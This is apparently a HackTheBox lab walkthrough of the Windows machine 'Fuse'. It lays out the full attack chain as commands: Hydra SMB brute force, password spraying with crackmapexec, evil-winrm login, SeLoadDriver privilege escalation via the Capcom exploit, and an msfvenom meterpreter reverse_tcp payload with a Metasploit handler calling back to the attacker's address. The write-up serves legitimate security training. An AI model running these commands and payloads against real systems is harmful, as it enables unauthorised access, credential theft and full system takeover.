Fuse HackTheBox Walkthrough
Today we are going to crack a machine called Fuse. It was created by egre55. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Crafting Dictionary for Bruteforce using CeWL
- Bruteforcing SMB using Hydra
- Connecting using RPCClient
- Enumerating Printer Logs
- Exploitation
- Password Spraying using Crackmapexec
- Logging using Evil-WinRM
- Reading User Flag
- Privilege Escalation
- Checking Privileges for the user
- Exploiting SeLoadDriver Privilege using Capcom Exploit
- Reading Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.2.5
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.2.5

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: 53 (DNS), 80 (HTTP) 139 (SMB) and other Windows Server Services. Now it is clear that this is a Windows OS based Machine. The OS detected is Microsoft Server 2016.
Enumeration
We tried to access the HTTP service but we were not redirected. This means we need to add an entry in the /etc/hosts file.

After adding the entry, we are not able to access the HTTP service. We find out that it is PaperCut Print Logger. It is free software that can log, audit and track on Windows systems and print servers. It is pretty common in a corporate environment where there want to keep track a huge array of employees and printers.

Upon inspecting different logs we see that the logs have the user section. These users must also exist on the network, so we might need these usernames for a Bruteforce.
For performing a bruteforce, we need to create a dictionary of users first. To craft the dictionary, we used Cewl.
cewl -w pwd.txt --with-numbers http://fuse.fabricorp.local/papercut/logs/html/index.htm


We decided to use Hydra as our bruteforcing tool. We got two successful hits. One for user tlavel and bhult. Both use the same Fabricorp01 as password. First of all that is not a secure or complex password and two employees using the same password that is unbelievable. What’s more shocking is that if this were a real corporate network, we would have about 50-60 users who would use the default or weak passwords. Hence, no matter how good your infrastructure security is, if you do not ensure that your employees follow good password practices, attackers will target you.
hydra -L users.txt -P pwd.txt 10.129.2.5 smb
Gaining Initial Access

We try to login using smbclient. We first try for user tlavel. It doesn’t login but instead, it gave an error “NT_STATUS_PASSWORD_MUST_CHANGE”. It basically means that we can’t login using this password. The password must be changed for logging in. So, let’s change the password. Changing the password on SMB requires Old password and then we can set a new password of our choice.
smbclient -L 10.129.2.5 -U tlavel smbpasswd -r 10.129.2.5 -U tlavel Fabricorp01 Password@123987
.

After spending enough time, we couldn’t find anything usable inside the SMB shares. This is where we decided to enumerate further using the RPC client. We use the credentials that we generated earlier. There are a bunch of enumeration scripts and commands that we can run here. But since during our initial assessment of the HTTP service, we know that Paper Cut Print Logger is installed on the Machine. It means we need to enumerate printers on the network. We will use enumprinters for this task. Here we have a password that is logged.
rpcclient -U tlavel 10.129.2.5 $fab@s3Rv1ce$1 enumprinters

Since we know a password but not the username associated with it, We will perform, Password Spraying. Learn more about Password Spraying from here. There are a bunch of tools that can be used for password spraying. We will be using Crackmapexec. After password spraying, we got to know that there is a user ‘svc-print’ that have the password $fab@s3Rv1ce$1
crackmapexec winrm 10.129.2.5 -u users.txt -p '$fab@s3Rv1ce$1'

Now using the newly found set of credentials and Evil-WINRM we try to login. Here, after some enumeration, we found the user flag.
evil-winrm -i 10.129.2.5 -u svc-print -p '$fab@s3Rv1ce$1'
Privilege Escalation

We listed the current user’s privileges in order to promote them to a higher level. It indicated that the current user’s SeLoadDrivverPrivilege is enabled. This privilege is extremely risky. It enables the user to run code with kernel privileges and load kernel drivers. To increase our privileges, we’ll be utilizing the Capcom Driver Exploit. The Capcom.sys driver file, which enables us to run arbitrary code on the machine, had to be downloaded first. Additionally, we must upload an executable file that can launch the driver sys file.
Download Capcom.sys Download ExploitCapcom.exe whoami /priv upload /root/Downloads/Capcom.sys . upload /root/Downloads/ExploitCapcom.exe .

Now, let’s test the ability of the Capcom Exploit to run commands as NT Authority System. To test, we first need to load the diver sys file using the executable. This will check for the SeLoadDriver Privilege and then make an appropriate entry in the registry. Now, we can use the executable to run the commands as NT Authority.
.\ExploitCapcom.exe LOAD C:\Users\svc-print\Documents\Capcom.sys .\ExploitCapcom.exe EXPLOIT whoami
To get the elevated shell, we craft a reverse_tcp payload using Msfvenom.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.52 LPORT=4444 -f exe > shell.exe


Now, we upload this crafted payload to the target system. Now before executing it, we run Metasploit to create a handler for the shell. We provide the LHOST and LPORT that we referred to in the payload. Now we execute the payload. We see that Capcom grabs a handle on memory and execute the payload using elevated privileges.
upload /root/Downloads/shell.exe . .\ExploitCapcom.exe EXPLOIT shell.exe

We went back to our Metasploit Listener to see that it captured the session generated.
use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp set lhost 10.10.14.52 exploit getsystem
You need to read the root flag.
ls cd Administrator cd Desktop cat root.txt

Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something new today. If you want to read more HTB Write-ups. Follow this Link. Happy Hacking!
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Contact on Twitter and LinkedIn
